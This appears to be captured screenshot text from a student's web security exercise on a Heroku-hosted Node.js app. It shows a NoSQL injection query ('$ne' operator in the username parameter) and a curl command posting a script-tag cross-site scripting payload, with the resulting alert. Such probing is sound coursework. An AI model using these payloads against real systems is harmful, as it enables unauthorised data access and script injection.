 https://polar-island-51750.herokuapp.com/passenger.json?username[$ne]=JANET
polar-island-51750.herokuapp.com says
Hacking you
OK
ilombi@Isa_Surface: /mnt/c/Users/Isabella/Documents/Tufts/Comp20/node-js-getting-started
ilombi@Isa_Surface:/mnt/c/Users/Isabella/Documents/Tufts/Comp20/node-js-getting-
started$ curl --data "username=<script>alert('Hacking you');</script>" https://p
olar-island-51750.herokuapp.com/rides
{"vehicles":[]}ilombi@Isa_Surface:/mnt/c/Users/Isabella/Documents/Tufts/Comp20/n
started$ tting-s